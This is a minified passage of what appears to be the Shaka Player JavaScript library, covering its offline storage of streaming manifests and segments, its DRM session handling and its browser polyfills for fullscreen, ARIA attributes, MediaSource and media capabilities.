function xA(a){var b=[],c=Pg(a.variants);c=u(c);for(var d=c.next();!d.done;d=c.next())b.push(Fg(d.value));a=u(a.textStreams);for(c=a.next();!c.done;c=a.next())b.push(Gg(c.value));return b};function zA(){this.g=new Map}function AA(a,b){var c=b.audio,d=b.video;c&&!d&&a.g.set(c.id,c.bandwidth||b.bandwidth);!c&&d&&a.g.set(d.id,d.bandwidth||b.bandwidth);if(c&&d){var e=c.bandwidth||393216,f=d.bandwidth||b.bandwidth-e;0>=f&&(f=b.bandwidth);a.g.set(c.id,e);a.g.set(d.id,f)}}function BA(a,b){a.g.set(b.id,b.bandwidth||2048)}function CA(a,b){a=a.g.get(b);null==a&&(a=0);return a};function DA(a){var b=this;if(a&&a.constructor!=Y)throw new V(2,9,9008);this.g=this.h=null;a?(this.h=a.g,this.g=a.Db()):(this.h=kn(),this.g=new kh);this.i=[];this.l=[];var c=!a;this.j=new xh(function(){var d,e,f,g,h;return Q(function(k){switch(k.g){case 1:return G(k,Promise.all(b.l.map(function(l){return yz(l)})),2);case 2:d=function(){};e=[];f=u(b.i);for(g=f.next();!g.done;g=f.next())h=g.value,e.push(h.then(d,d));return G(k,Promise.all(e),3);case 3:if(!c){k.A(4);break}return G(k,b.g.destroy(),4);
case 4:b.h=null,b.g=null,H(k)}})});this.m=1E9}function EA(){if(bc())a:{var a=u(Qz.values());for(var b=a.next();!b.done;b=a.next())if(b=b.value,b=b()){b.destroy();a=!0;break a}a=!1}else a=!1;return a}p=DA.prototype;p.destroy=function(){return this.j.destroy()};p.configure=function(a,b){2==arguments.length&&"string"==typeof a&&(a=Rm(a,b));return pn(this.h,a)};p.getConfiguration=function(){var a=kn();pn(a,this.h,kn());return a};p.Db=function(){return this.g};
p.store=function(a,b,c,d,e){var f=this,g=this.getConfiguration(),h=new xz(this.g);this.l.push(h);b=FA(this,a,b||{},d||[],e||[],function(){var k;return Q(function(l){if(1==l.g)return c?l.A(2):G(l,Qn(a,f.g,g.manifest.retryParameters),3);2!=l.g&&(c=l.h);k=Zi(a,c||null);return l.return(k())})},g,h);b=new bh(b,function(){return yz(h)});b.finally(function(){Ud(f.l,h)});return GA(this,b)};
function FA(a,b,c,d,e,f,g,h){var k,l,m,n,q,r,t,w,v,y,z,B,E,D,C,A,I,F,L,J,K,N,M,O;return Q(function(P){switch(P.g){case 1:return HA(),l=k=null,m=new Pz,r=q=n=null,va(P,2,3),G(P,f(),5);case 5:return k=P.h,G(P,IA(a,b,k,g),6);case 6:t=P.h;JA(a);w=!t.presentationTimeline.T()&&!t.presentationTimeline.Sc();if(!w)throw new V(2,9,9005,b);v=u(d);y=v.next();case 7:if(y.done){P.A(9);break}z=y.value;return G(P,KA(a,z,t),10);case 10:B=P.h;t.imageStreams.push(B);JA(a);y=v.next();P.A(7);break;case 9:E=u(e),D=E.next();
case 11:if(D.done)return ai(g.drm.clearKeys,t.variants),I=t.variants.some(function(R){if(R.audio)for(var U=u(R.audio.drmInfos),ba=U.next();!ba.done;ba=U.next())if(ba.value.licenseServerUri.startsWith("data:"))return!0;if(R.video)for(R=u(R.video.drmInfos),U=R.next();!U.done;U=R.next())if(U.value.licenseServerUri.startsWith("data:"))return!0;return!1}),F=g.offline.usePersistentLicense,I&&(F=!1),G(P,a.hd(t,function(R){r=r||R},g,F),15);C=D.value;return G(P,LA(a,t,C.uri,C.language,C.kind,C.mime,C.codecs),
14);case 14:A=P.h;t.textStreams.push(A);JA(a);D=E.next();P.A(11);break;case 15:l=P.h;JA(a);if(r)throw r;return G(P,MA(t,l,g,F),16);case 16:return G(P,m.init(),17);case 17:return JA(a),G(P,Rz(m),18);case 18:return n=P.h,JA(a),L=NA(l,t,b,c,g,h,F),J=L.wk,K=L.sh,G(P,n.gb.addManifests([J]),19);case 19:N=P.h;JA(a);q=N[0];JA(a);if(r)throw r;return G(P,OA(a,K,q,J,h,g,n.gb,t,l,F),20);case 20:return JA(a),PA(t,J,l,F),G(P,n.gb.updateManifest(q,J),21);case 21:return JA(a),M=new hA("manifest",n.path.Rb,n.path.gb,
q),P.return(yA(M,J));case 3:return Ba(P),G(P,m.destroy(),22);case 22:if(!k){P.A(23);break}return G(P,k.stop(),23);case 23:if(!l){P.A(25);break}return G(P,l.destroy(),25);case 25:Ca(P,0);break;case 2:O=za(P);if(null==q){P.A(27);break}return G(P,QA(q),27);case 27:throw r||O;}})}
function OA(a,b,c,d,e,f,g,h,k,l){var m,n,q,r,t,w,v,y,z,B,E;return Q(function(D){switch(D.g){case 1:m={};n=0;q=function(){if(a.j.g||e.l)throw new V(2,9,7001);};r=function(C,A){var I,F,L,J,K,N,M,O,P;return Q(function(R){if(1==R.g){I=u(C);F=I.next();for(L={};!F.done;L={dc:void 0},F=I.next())L.dc=F.value,q(),J=tz(L.dc,f),K=L.dc.i,N=L.dc.h,M=function(U){return function(ba){var na,Ga,Pa;return Q(function(ra){switch(ra.g){case 1:na=U.dc.g;Ga=sz(na);if(!na.aesKey){ra.A(2);break}return G(ra,dm(ba,na.aesKey,
U.dc.j),3);case 3:ba=ra.h;case 2:return G(ra,g.addSegments([{data:ba}]),4);case 4:Pa=ra.h,q(),m[Ga]=Pa[0],n+=ba.byteLength,H(ra)}})}}(L),O=L.dc.g,(P=O.hc())?Cz(e,L.dc.groupId,P,K,N,M):Az(e,L.dc.groupId,J,K,N,M);return G(R,Dz(e),2)}q();if(!A||e.l)return R.A(0);PA(h,d,k,l);return G(R,g.updateManifest(c,d),0)})};t=!1;va(D,2);if(!RA(h)||!t||SA(h)){D.A(4);break}return G(D,r(b.filter(function(C){return C.h}),!0),5);case 5:return q(),b=b.filter(function(C){return!C.h}),w=m,v=n,m={},n=0,G(D,TA(g,c,d,w,v,
function(){return JA(a)}),6);case 6:q();case 4:if(t){D.A(7);break}return G(D,r(b,!1),8);case 8:return q(),y=m,z=n,m={},n=0,G(D,TA(g,c,d,y,z,function(){return q()}),9);case 9:q();case 7:ya(D,0);break;case 2:return B=za(D),E=Object.values(m),G(D,g.removeSegments(E,function(){}),10);case 10:throw B;}})}
function QA(a){var b,c,d,e;return Q(function(f){switch(f.g){case 1:return b=new Pz,G(f,b.init(),2);case 2:return G(f,Rz(b),3);case 3:return c=f.h,d=new hA("manifest",c.path.Rb,c.path.gb,a),G(f,b.destroy(),4);case 4:return e=new DA,G(f,e.remove(d.toString()),0)}})}
function TA(a,b,c,d,e,f){var g,h,k,l,m,n,q,r,t,w,v;return Q(function(y){switch(y.g){case 1:g=!1;va(y,2);h=!0;k=u(c.streams);for(l=k.next();!l.done;l=k.next())for(m=l.value,n=u(m.segments),q=n.next();!q.done;q=n.next())r=q.value,t=r.pendingSegmentRefId?d[r.pendingSegmentRefId]:null,null!=t&&(r.dataKey=t,r.pendingSegmentRefId=void 0),t=r.pendingInitSegmentRefId?d[r.pendingInitSegmentRefId]:null,null!=t&&(r.initSegmentKey=t,r.pendingInitSegmentRefId=void 0),r.pendingSegmentRefId&&(h=!1),r.pendingInitSegmentRefId&&
(h=!1);c.size+=e;h&&(c.isIncomplete=!1);return G(y,a.updateManifest(b,c),4);case 4:g=!0;f();ya(y,0);break;case 2:return w=za(y),G(y,QA(b),5);case 5:if(g){y.A(6);break}v=Object.values(d);return G(y,a.removeSegments(v,function(){}),6);case 6:throw w;}})}
function MA(a,b,c,d){var e,f,g,h,k,l,m,n,q,r,t,w,v,y,z,B,E,D,C,A,I,F,L,J,K,N,M,O,P,R;return Q(function(U){switch(U.g){case 1:return e={width:Infinity,height:Infinity},ig(a,c.restrictions,e),G(U,lg(b,a,d,c.drm.preferredKeySystems,c.drm.keySystemsMapping),2);case 2:f=[];g=c.preferredDecodingAttributes;h=c.preferredVideoCodecs;k=c.preferredAudioCodecs;l=c.preferredTextFormats;eg(a,h,k,g,l);m=u(a.variants);for(n=m.next();!n.done;n=m.next())q=n.value,f.push(Fg(q));r=u(a.textStreams);for(t=r.next();!t.done;t=
r.next())w=t.value,f.push(Gg(w));v=u(a.imageStreams);for(y=v.next();!y.done;y=v.next())z=y.value,f.push(Hg(z));return G(U,c.offline.trackSelectionCallback(f),3);case 3:B=U.h;E=a.presentationTimeline.getDuration();D=0;C=u(B);for(A=C.next();!A.done;A=C.next())I=A.value,F=I.bandwidth*E/8,D+=F;va(U,4);return G(U,c.offline.downloadSizeCallback(D),6);case 6:L=U.h;if(!L)throw new V(2,9,9014);ya(U,5);break;case 4:J=za(U);if(J instanceof V)throw J;throw new V(2,9,9015);case 5:K=new Set;N=new Set;M=new Set;
O=u(B);for(P=O.next();!P.done;P=O.next())R=P.value,"variant"==R.type&&K.add(R.id),"text"==R.type&&N.add(R.id),"image"==R.type&&M.add(R.id);a.variants=a.variants.filter(function(ba){return K.has(ba.id)});a.textStreams=a.textStreams.filter(function(ba){return N.has(ba.id)});a.imageStreams=a.imageStreams.filter(function(ba){return M.has(ba.id)});UA(a);H(U)}})}
function NA(a,b,c,d,e,f,g){var h=wA(c,b,d),k=e.offline.progressCallback;zz(f,function(t,w){h.size=w;k(h,t)},function(t,w){l&&g&&m==w&&ji(a,"cenc",t)});var l=RA(b)&&!SA(b),m=null;l&&(m=VA.get(a.h.keySystem));for(var n=new zA,q=u(b.textStreams),r=q.next();!r.done;r=q.next())n.g.set(r.value.id,52);q=u(b.imageStreams);for(r=q.next();!r.done;r=q.next())BA(n,r.value);q=u(b.variants);for(r=q.next();!r.done;r=q.next())AA(n,r.value);f=WA(f,n,b,e);e=f.streams;f=f.sh;(n=a.h)&&g&&(n.initData=[]);return{wk:{creationTime:Date.now(),
originalManifestUri:c,duration:b.presentationTimeline.getDuration(),size:0,expiration:a.Pd(),streams:e,sessionIds:g?si(a):[],drmInfo:n,appMetadata:d,isIncomplete:!0,sequenceMode:b.sequenceMode,type:b.type},sh:f}}function RA(a){return a.variants.some(function(b){var c=b.audio&&b.audio.encrypted;return b.video&&b.video.encrypted||c})}
function SA(a){return a.variants.some(function(b){return(b.video?b.video.drmInfos:[]).concat(b.audio?b.audio.drmInfos:[]).some(function(c){return c.initData&&c.initData.length})})}function PA(a,b,c,d){b.expiration=c.Pd();c=si(c);b.sessionIds=d?c:[];if(RA(a)&&d&&!c.length)throw new V(2,9,9007);}p.remove=function(a){return XA(this,YA(this,a))};
function YA(a,b){var c,d,e,f,g,h;return Q(function(k){switch(k.g){case 1:HA();c=iA(b);if(null==c||"manifest"!=c.g)throw new V(2,9,9004,b);d=c;e=new Pz;wa(k,2);return G(k,e.init(),4);case 4:return G(k,Tz(e,d.Rb(),d.gb()),5);case 5:return f=k.h,G(k,f.getManifests([d.key()]),6);case 6:return g=k.h,h=g[0],G(k,Promise.all([ZA(a,h,e),$A(f,d,h)]),2);case 2:return Ba(k),G(k,e.destroy(),8);case 8:Ca(k,0)}})}
function aB(a,b){for(var c=[],d=u(a.streams),e=d.next();!e.done;e=d.next())e=e.value,b&&"video"==e.type?c.push({contentType:Df(e.mimeType,e.codecs),robustness:a.drmInfo.videoRobustness}):b||"audio"!=e.type||c.push({contentType:Df(e.mimeType,e.codecs),robustness:a.drmInfo.audioRobustness});return c}function ZA(a,b,c){return Q(function(d){return G(d,bB(a.g,a.h.drm,c,b),0)})}
function $A(a,b,c){function d(){}var e=cB(c);yA(b,c);return Promise.all([a.removeSegments(e,d),a.removeManifests([b.key()],d)])}p.Ok=function(){return XA(this,dB(this))};
function dB(a){var b,c,d,e,f,g,h,k,l,m;return Q(function(n){switch(n.g){case 1:return HA(),b=a.g,c=a.h.drm,d=new Pz,e=!1,wa(n,2),G(n,d.init(),4);case 4:f=[],Uz(d,function(q){return f.push(q)}),g=u(f),h=g.next();case 5:if(h.done){n.A(2);break}k=h.value;return G(n,k.getAll(),8);case 8:return l=n.h,G(n,tA(c,b,l),9);case 9:return m=n.h,G(n,k.remove(m),10);case 10:m.length!=l.length&&(e=!0);h=g.next();n.A(5);break;case 2:return Ba(n),G(n,d.destroy(),11);case 11:Ca(n,3);break;case 3:return n.return(!e)}})}
p.list=function(){return XA(this,eB())};function eB(){var a,b,c;return Q(function(d){switch(d.g){case 1:return HA(),a=[],b=new Pz,wa(d,2),G(d,b.init(),4);case 4:return c=Promise.resolve(),Sz(b,function(e,f){c=c.then(function(){var g;return Q(function(h){if(1==h.g)return G(h,f.getAllManifests(),2);g=h.h;g.forEach(function(k,l){k=yA(new hA("manifest",e.Rb,e.gb,l),k);a.push(k)});H(h)})})}),G(d,c,2);case 2:return Ba(d),G(d,b.destroy(),6);case 6:Ca(d,3);break;case 3:return d.return(a)}})}
function IA(a,b,c,d){var e,f,g,h,k;return Q(function(l){if(1==l.g)return e=null,f=a.g,g={networkingEngine:f,filter:function(){return Promise.resolve()},makeTextStreamsForClosedCaptions:function(){},onTimelineRegionAdded:function(){},onEvent:function(){},onError:function(m){e=m},isLowLatencyMode:function(){return!1},updateDuration:function(){},newDrmInfo:function(){},onManifestUpdated:function(){},getBandwidthEstimate:function(){return d.abr.defaultBandwidthEstimate},onMetadata:function(){},disableStream:function(){},
addFont:function(){}},c.configure(d.manifest),JA(a),G(l,c.start(b,g),2);if(3!=l.g)return h=l.h,JA(a),k=fB(h),G(l,Promise.all(pb(k,function(m){return m.createSegmentIndex()})),3);JA(a);if(e)throw e;return l.return(h)})}
function KA(a,b,c){var d,e,f,g,h,k,l,m,n,q,r,t,w,v,y;return Q(function(z){switch(z.g){case 1:return G(z,gB(a,b),2);case 2:d=z.h;if("text/vtt"!=d)throw new V(1,2,2017,b);return G(z,hB(b,a.g,a.h.streaming.retryParameters),3);case 3:e=z.h;f=Tf(d);if(!f)throw new V(2,2,2014,d);g=f();h={periodStart:0,segmentStart:0,segmentEnd:c.presentationTimeline.getDuration(),vttOffset:0};k=Nb(e);l=g.parseMedia(k,h,b,[]);m=[];n=u(l);q=n.next();for(r={};!q.done;r={Ff:void 0,kd:void 0},q=n.next())r.kd=q.value,r.Ff=null,
t=function(B){return function(){null==B.Ff&&(B.Ff=Rc([b],[B.kd.payload]));return B.Ff||[]}}(r),w=new gj(r.kd.startTime,r.kd.endTime,t,0,null,null,0,0,Infinity),r.kd.payload.includes("#xywh")&&(v=r.kd.payload.split("#xywh=")[1].split(","),4===v.length&&w.xf({height:parseInt(v[3],10),positionX:parseInt(v[0],10),positionY:parseInt(v[1],10),width:parseInt(v[2],10)})),m.push(w);y=d;if(!m.length){z.A(4);break}return G(z,Qn(m[0].S()[0],a.g,a.h.manifest.retryParameters),5);case 5:y=z.h;case 4:return z.return({id:a.m++,
originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:new yl(m),mimeType:y||"",codecs:"",kind:"",encrypted:!1,drmInfos:[],keyIds:new Set,language:"und",originalLanguage:null,label:null,type:"image",primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,tilesLayout:"1x1",accessibilityPurpose:null,external:!0,fastSwitching:!1,fullMimeTypes:new Set([Df(y||"","")]),
isAudioMuxedInVideo:!1})}})}
function LA(a,b,c,d,e,f,g){var h,k,l;return Q(function(m){if(1==m.g)return f?m.A(2):G(m,gB(a,c),3);2!=m.g&&(f=m.h);h={id:a.m++,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:Al(0,b.presentationTimeline.getDuration(),[c]),mimeType:f||"",codecs:g||"",kind:e,encrypted:!1,drmInfos:[],keyIds:new Set,language:d,originalLanguage:d,label:null,type:Xc,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,
spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!0,fastSwitching:!1,fullMimeTypes:new Set([Df(f||"",g||"")]),isAudioMuxedInVideo:!1};k=Df(h.mimeType,h.codecs);l=Uf(k);if(!l)throw new V(2,2,2014,f);return m.return(h)})}function gB(a,b){var c;return Q(function(d){switch(d.g){case 1:return va(d,2),G(d,Qn(b,a.g,a.h.streaming.retryParameters),4);case 4:c=d.h;ya(d,3);break;case 2:za(d);case 3:if(c)return d.return(c);throw new V(1,2,2011,b);}})}
function hB(a,b,c){var d,e,f;return Q(function(g){if(1==g.g)return d=vh,e=ph([a],c),e.method="GET",G(g,b.request(d,e).promise,2);f=g.h;return g.return(f.data)})}p.hd=function(a,b,c,d){var e=this,f;return Q(function(g){return 1==g.g?(f=new Rh({nc:e.g,onError:b,df:function(){},onExpirationUpdated:function(){},onEvent:function(){}}),f.configure(c.drm),G(g,Wh(f,a.variants,d),2)):3!=g.g?G(g,li(f),3):g.return(f)})};
function WA(a,b,c,d){var e=new Map,f=fB(c),g=new Map;f=u(f);for(var h=f.next();!h.done;h=f.next()){h=h.value;var k=iB(a,b,c,h,d,e);g.set(h.id,k)}a=u(c.variants);for(b=a.next();!b.done;b=a.next())b=b.value,b.audio&&g.get(b.audio.id).variantIds.push(b.id),b.video&&g.get(b.video.id).variantIds.push(b.id);return{streams:Array.from(g.values()),sh:Array.from(e.values())}}
function iB(a,b,c,d,e,f){var g={id:d.id,originalId:d.originalId,groupId:d.groupId,primary:d.primary,type:d.type,mimeType:d.mimeType,codecs:d.codecs,frameRate:d.frameRate,pixelAspectRatio:d.pixelAspectRatio,hdr:d.hdr,colorGamut:d.colorGamut,videoLayout:d.videoLayout,kind:d.kind,language:d.language,originalLanguage:d.originalLanguage,label:d.label,width:d.width||null,height:d.height||null,encrypted:d.encrypted,keyIds:d.keyIds,segments:[],variantIds:[],roles:d.roles,forced:d.forced,channelsCount:d.channelsCount,
audioSamplingRate:d.audioSamplingRate,spatialAudio:d.spatialAudio,closedCaptions:d.closedCaptions,tilesLayout:d.tilesLayout,mssPrivateData:d.mssPrivateData,external:d.external,fastSwitching:d.fastSwitching,isAudioMuxedInVideo:d.isAudioMuxedInVideo},h=e.offline.numberOfParallelDownloads,k=0===h?d.id:0;jB(d,c.presentationTimeline.Fb(),function(l,m){var n=sz(l),q=void 0;if(!f.has(n)){var r=l.endTime-l.startTime;r=CA(b,d.id)*r;r=vz(a.g,r);f.set(n,new rz(l,r,k,!1,m))}l.qa&&(q=sz(l.qa),f.has(q)||(r=.5*
CA(b,d.id),r=vz(a.g,r),f.set(q,new rz(l.qa,r,k,!0,m))));g.segments.push({pendingInitSegmentRefId:q,initSegmentKey:q?0:null,startTime:l.startTime,endTime:l.endTime,appendWindowStart:l.appendWindowStart,appendWindowEnd:l.appendWindowEnd,timestampOffset:l.timestampOffset,tilesLayout:l.tilesLayout,pendingSegmentRefId:n,dataKey:0,mimeType:l.mimeType,codecs:l.codecs,thumbnailSprite:l.thumbnailSprite});0!==h&&(k=(k+1)%h)});return g}
function jB(a,b,c){b=a.segmentIndex.find(b);if(null!=b)for(var d=a.segmentIndex.get(b);d;)c(d,b),d=a.segmentIndex.get(++b)}function JA(a){if(a.j.g)throw new V(2,9,7001);}function HA(){if(!EA())throw new V(2,9,9E3);}function XA(a,b){return Q(function(c){if(1==c.g)return a.i.push(b),wa(c,2),G(c,b,4);if(2!=c.g)return c.return(c.h);Ba(c);Ud(a.i,b);return Ca(c,0)})}function GA(a,b){var c=b.promise;a.i.push(c);return b.finally(function(){Ud(a.i,c)})}
function cB(a){var b=new Set;a=u(a.streams);for(var c=a.next();!c.done;c=a.next()){c=u(c.value.segments);for(var d=c.next();!d.done;d=c.next())d=d.value,null!=d.initSegmentKey&&b.add(d.initSegmentKey),b.add(d.dataKey)}return Array.from(b)}
function bB(a,b,c,d){var e,f,g;return Q(function(h){if(1==h.g){if(!d.drmInfo)return h.return();e=Vz(c);f=d.sessionIds.map(function(k){return{sessionId:k,keySystem:d.drmInfo.keySystem,licenseUri:d.drmInfo.licenseServerUri,serverCertificate:d.drmInfo.serverCertificate,audioCapabilities:aB(d,!1),videoCapabilities:aB(d,!0)}});return G(h,tA(b,a,f),2)}return 3!=h.g?(g=h.h,G(h,e.remove(g),3)):G(h,e.add(f.filter(function(k){return!g.includes(k.sessionId)})),0)})}
function fB(a){for(var b=new Set,c=u(a.variants),d=c.next();!d.done;d=c.next())d=d.value,d.audio&&b.add(d.audio),d.video&&b.add(d.video);c=u(a.textStreams);for(d=c.next();!d.done;d=c.next())b.add(d.value);a=u(a.imageStreams);for(c=a.next();!c.done;c=a.next())b.add(c.value);return b}
function UA(a){a.variants.map(function(f){return f.video});var b=new Set(a.variants.map(function(f){return f.audio}));a=a.textStreams;for(var c=u(b),d=c.next();!d.done;d=c.next()){d=u(b);for(var e=d.next();!e.done;e=d.next());}b=u(a);for(c=b.next();!c.done;c=b.next())for(c=u(a),d=c.next();!d.done;d=c.next());}S("shaka.offline.Storage",DA);DA.deleteAll=function(){var a;return Q(function(b){return 1==b.g?(a=new Pz,wa(b,2),G(b,Wz(a),2)):5!=b.g?(Ba(b),G(b,a.destroy(),5)):Ca(b,0)})};
DA.prototype.list=DA.prototype.list;DA.prototype.removeEmeSessions=DA.prototype.Ok;DA.prototype.remove=DA.prototype.remove;DA.prototype.store=DA.prototype.store;DA.prototype.getNetworkingEngine=DA.prototype.Db;DA.prototype.getConfiguration=DA.prototype.getConfiguration;DA.prototype.configure=DA.prototype.configure;DA.prototype.destroy=DA.prototype.destroy;DA.support=EA;
var VA=(new Map).set("org.w3.clearkey","1077efecc0b24d02ace33c1e52e2fb4b").set("com.widevine.alpha","edef8ba979d64acea3c827dcd51d21ed").set("com.microsoft.playready","9a04f07998404286ab92e65be0885f95").set("com.microsoft.playready.recommendation","9a04f07998404286ab92e65be0885f95").set("com.microsoft.playready.software","9a04f07998404286ab92e65be0885f95").set("com.microsoft.playready.hardware","9a04f07998404286ab92e65be0885f95").set("com.huawei.wiseplay","3d5e6d359b9a41e8b843dd3c6e72c42c");
vp("offline",EA);function kB(){}function lB(){for(var a=u(mB),b=a.next();!b.done;b=a.next()){b=b.value;try{b.callback()}catch(c){db("Error installing polyfill!",c)}}}function nB(a,b){a={priority:b||0,callback:a};for(b=0;b<mB.length;b++)if(mB[b].priority<a.priority){mB.splice(b,0,a);return}mB.push(a)}S("shaka.polyfill",kB);kB.register=nB;kB.installAll=lB;var mB=[];function oB(){}function pB(){if(!Object.getOwnPropertyDescriptor(Element.prototype,"ariaHidden"))for(var a=u(["ariaHidden","ariaLabel","ariaPressed","ariaSelected"]),b=a.next();!b.done;b=a.next())qB(b.value)}function qB(a){var b="aria-"+a.toLowerCase().replace(/^aria/,"");Object.defineProperty(Element.prototype,a,{get:function(){return this.getAttribute(b)},set:function(c){null==c||void 0==c?this.removeAttribute(b):this.setAttribute(b,c)}})}kB.Aria=oB;oB.install=pB;nB(pB);function rB(){}function sB(){rc()||gc("Sky_STB")||tB()}kB.EncryptionScheme=rB;rB.install=sB;nB(sB,-2);function uB(){}
function vB(){if(window.Document){var a=Element.prototype;a.requestFullscreen=a.requestFullscreen||a.mozRequestFullScreen||a.msRequestFullscreen||a.webkitRequestFullscreen;a=Document.prototype;a.exitFullscreen=a.exitFullscreen||a.mozCancelFullScreen||a.msExitFullscreen||a.webkitCancelFullScreen;"fullscreenElement"in document||(Object.defineProperty(document,"fullscreenElement",{get:function(){return document.mozFullScreenElement||document.msFullscreenElement||document.webkitCurrentFullScreenElement||document.webkitFullscreenElement}}),
Object.defineProperty(document,"fullscreenEnabled",{get:function(){return document.mozFullScreenEnabled||document.msFullscreenEnabled||document.webkitFullscreenEnabled}}));document.addEventListener("webkitfullscreenchange",wB);document.addEventListener("webkitfullscreenerror",wB);document.addEventListener("mozfullscreenchange",wB);document.addEventListener("mozfullscreenerror",wB);document.addEventListener("MSFullscreenChange",wB);document.addEventListener("MSFullscreenError",wB)}}
function wB(a){var b=a.type.replace(/^(webkit|moz|MS)/,"").toLowerCase(),c=document.createEvent("Event");c.initEvent(b,a.bubbles,a.cancelable);a.target.dispatchEvent(c)}kB.Fullscreen=uB;uB.install=vB;nB(vB);function xB(){}function yB(){var a=!0;if(kc()&&!vc()&&!wc()||mc()||qc()||rc()||jc()||hc()||sc()||nc()&&!mc())a=!1;a&&navigator.mediaCapabilities||(navigator.mediaCapabilities||(navigator.mediaCapabilities={}),zB=navigator.mediaCapabilities,navigator.mediaCapabilities.decodingInfo=AB)}
function AB(a){var b,c,d,e,f,g,h,k,l,m,n;return Q(function(q){switch(q.g){case 1:b={supported:!1,powerEfficient:!0,smooth:!0,keySystemAccess:null,configuration:a};c=a.video;d=a.audio;if("media-source"!=a.type){if("file"==a.type){if(c&&(e=c.contentType,f=cc(e),!f)||d&&(g=d.contentType,h=cc(g),!h))return q.return(b)}else return q.return(b);q.A(2);break}if(!bc())return q.return(b);if(!c){q.A(3);break}return G(q,BB(c),4);case 4:if(k=q.h,!k)return q.return(b);case 3:if(d){var r=d.contentType;kc()&&d.spatialRendering&&
(r+="; spatialRendering=true");l=Ad(r);if(!l)return q.return(b)}case 2:if(!a.keySystemConfiguration)return b.supported=!0,q.return(b);m=a.keySystemConfiguration;return G(q,CB(c,d,m),6);case 6:if(n=q.h)b.supported=!0,b.keySystemAccess=n;case 5:return q.return(b)}})}
function BB(a){var b,c;return Q(function(d){return 1==d.g?kc()?G(d,DB(a),3):hc()?(b=a.contentType,a.width&&a.height&&(b+="; width="+a.width,b+="; height="+a.height),a.framerate&&(b+="; framerate="+a.framerate),a.bitrate&&(b+="; bitrate="+a.bitrate),d.return(Ad(b))):d.A(2):2!=d.g?(c=d.h,d.return(c)):d.return(Ad(a.contentType))})}
function CB(a,b,c){var d,e,f,g,h,k,l,m,n,q,r;return Q(function(t){switch(t.g){case 1:d=[];e=[];c.audio&&(f={robustness:c.audio.robustness||"",contentType:b.contentType},hc()&&b.contentType.includes('codecs="ac-3"')&&(f.contentType='audio/mp4; codecs="ec-3"'),c.audio.encryptionScheme&&(f.encryptionScheme=c.audio.encryptionScheme),d.push(f));c.video&&(g={robustness:c.video.robustness||"",contentType:a.contentType},c.video.encryptionScheme&&(g.encryptionScheme=c.video.encryptionScheme),e.push(g));h=
{initDataTypes:[c.initDataType],distinctiveIdentifier:c.distinctiveIdentifier,persistentState:c.persistentState,sessionTypes:c.sessionTypes};d.length&&(h.audioCapabilities=d);e.length&&(h.videoCapabilities=e);k=a?a.contentType:"";l=b?b.contentType:"";m=Nf(k)+";"+Mf(k);n=Nf(l)+";"+Mf(l);q=c.keySystem;r=null;va(t,2);if(Yb.has(m+"#"+n+"#"+q)){r=Yb.get(m+"#"+n+"#"+q)||null;t.A(4);break}return G(t,navigator.requestMediaKeySystemAccess(c.keySystem,[h]),5);case 5:r=t.h,Yb.set(m+"#"+n+"#"+q,r);case 4:ya(t,
3);break;case 2:za(t);case 3:return t.return(r)}})}
function DB(a){var b,c,d,e,f;return Q(function(g){if(1==g.g){if(!(window.cast&&cast.__platform__&&cast.__platform__.canDisplayType))return g.return(Ad(a.contentType));b=a.contentType;a.width&&a.height&&1280<a.width&&720<a.height&&(b+="; width="+a.width+"; height="+a.height);a.framerate&&(c=Math.round(a.framerate),24>c||30<c)&&(b+="; framerate="+a.framerate);d=a.transferFunction||"";switch(d){case "":case "srgb":break;case "pq":b+="; eotf=smpte2084";break;case "hlg":b+="; eotf=arib-std-b67";break;
default:return g.return(!1)}e=!1;f=EB;return f.has(b)?(e=f.get(b),g.A(2)):G(g,cast.__platform__.canDisplayType(b),3)}2!=g.g&&(e=g.h,f.set(b,e));return g.return(e)})}kB.MediaCapabilities=xB;xB.install=yB;var zB=null;xB.originalMcap=zB;var EB=new Map;nB(yB,-1);function FB(){}function GB(){var a=tc();if(window.MediaSource||window.ManagedMediaSource)a&&window.MediaSource?12>=a?(HB(),IB()):15>=a&&HB():gc("DT_STB_BCM")?(HB(),IB()):(gc("Tizen 2")||ic()||gc("Tizen 4"))&&JB();(window.MediaSource||window.ManagedMediaSource)&&KB();window.MediaSource&&MediaSource.isTypeSupported('video/webm; codecs="vp9"')&&!MediaSource.isTypeSupported('video/webm; codecs="vp09.00.10.08"')&&LB()}
function HB(){var a=MediaSource.prototype.addSourceBuffer;MediaSource.prototype.addSourceBuffer=function(){var b=a.apply(this,Na.apply(0,arguments));b.abort=function(){};return b}}function IB(){var a=SourceBuffer.prototype.remove;SourceBuffer.prototype.remove=function(b,c){return a.call(this,b,c-.001)}}
function KB(){if(window.MediaSource){var a=MediaSource.isTypeSupported.bind(MediaSource);MediaSource.isTypeSupported=function(c){return"mp2t"!=Jf(c)&&a(c)}}if(window.ManagedMediaSource){var b=ManagedMediaSource.isTypeSupported.bind(ManagedMediaSource);window.ManagedMediaSource.isTypeSupported=function(c){return"mp2t"!=Jf(c)&&b(c)}}}
function JB(){var a=MediaSource.isTypeSupported.bind(MediaSource);MediaSource.isTypeSupported=function(c){return"opus"!=Mf(c)&&a(c)};if(window.ManagedMediaSource){var b=ManagedMediaSource.isTypeSupported.bind(ManagedMediaSource);window.ManagedMediaSource.isTypeSupported=function(c){return"opus"!=Mf(c)&&b(c)}}}
function LB(){var a=MediaSource.isTypeSupported;jc()||(MediaSource.isTypeSupported=function(b){var c=b.split(/ *; */),d=c.findIndex(function(g){return g.startsWith("codecs=")});if(0>d)return a(b);var e=c[d].replace("codecs=","").replace(/"/g,"").split(/\s*,\s*/),f=e.findIndex(function(g){return g.startsWith("vp09")});0<=f&&(e[f]="vp9",c[d]='codecs="'+e.join(",")+'"',b=c.join("; "));return a(b)})}kB.MediaSource=FB;FB.install=GB;nB(GB);function MB(){}function NB(){screen.orientation&&screen.orientation.unlock||(void 0!=screen.orientation?OB():void 0!=window.orientation&&PB())}function OB(){void 0===screen.orientation.lock&&(screen.orientation.lock=function(){return Promise.resolve()});void 0===screen.orientation.unlock&&(screen.orientation.unlock=function(){})}
